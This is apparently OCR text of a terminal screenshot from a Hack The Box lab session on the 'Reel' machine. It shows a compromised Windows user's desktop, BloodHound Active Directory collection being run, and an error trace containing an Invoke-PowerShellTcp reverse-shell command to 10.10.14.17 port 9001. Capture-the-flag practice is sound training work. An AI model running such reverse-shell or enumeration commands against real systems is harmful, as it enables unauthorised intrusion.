 Applications Places Terminal Fri 10:59 1
root@htb: ~/htb/boxes/reel
File Edit View Search Terminal Help
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 09/11/2018 15:57 0 20181109155739_computers.json
-a--- 09/11/2018 15:57 0 20181109155739_domains.json
-a--- 09/11/2018 15:57 0 20181109155739_gpos.json
-a--- 09/11/2018 15:57 0 20181109155739_groups.json
-a--- 09/11/2018 15:57 0 20181109155739_ous.json
-a--- 09/11/2018 15:57 0 20181109155739_users.json
-a--- 09/11/2018 15:58 2946 20181109155819_BloodHound.zip
-a--- 09/11/2018 15:58 6242 BloodHound.bin
-ar-- 28/10/2017 00:59 1468 cred.xml
-ar-- 28/10/2017 00:40 32 user.txt
PS C:\users\nico\Desktop> mkdir tmp
Directory: C:\users\nico\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 09/11/2018 15:58 tmp
PS C:\users\nico\Desktop> cd tmp
PS C:\users\nico\Desktop\tmp> Invoke-Bloodhound -CollectionMethod All
PS C:\users\nico\Desktop\tmp> Invoke-PowerShellTcp : Exception calling "Invoke" with "2" argument(s): "AggregateException_ctor_DefaultMessage"
At line:127 char:1
+ Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.17 -Port 9001
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Write-Error], WriteErrorException
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Invoke-PowerShellTcp
PS C:\users\nico\Desktop\tmp> dir
[HTB-3] 0:openvpn 1:ncat*Z 2:bash 3:less-Z "htb" 10:59 09-Nov-18